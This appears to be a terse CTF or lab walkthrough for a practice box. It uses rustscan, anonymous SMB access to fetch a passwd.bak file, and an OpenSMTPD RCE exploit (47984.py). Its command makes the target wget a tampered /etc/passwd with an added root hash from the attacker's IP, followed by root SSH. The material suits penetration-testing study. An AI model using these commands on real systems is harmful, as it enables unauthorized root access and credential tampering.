Method

Find open ports (22, 25, 80, 445)
All open ports
- rustscan -a $ip

Versions
- OpenSMTPD running on port 25
Obtain


passwd.bakfrom the SMB share (port 445)List shares:
- -N for no password (anonymous access)
- -L to list available share

Connect to the backup share and download the passwd.bak file
passwd.bak

Find an OpenSMTPD exploit (port 25)
Searchsploit OpenSMPTD
The exploit allows for RCE; we can upload a malicious copy of
/etc/passwd

Alter the download

passwd.bakfile to include a malicious root userCreate a new hash of a password that we know:
mkpasswd -m md5 -s
Edit passwd.bak and edit the root user within it:

Use the exploit to replace its original passwd file with our malicious
passwd.bakfilepython 47984.py 192.168.236.71 25 'wget 192.168.45.213/passwd -O /etc/passwd'

SSH to the victim as root using the password in the malicious
passwdfile

Obtain proof.txt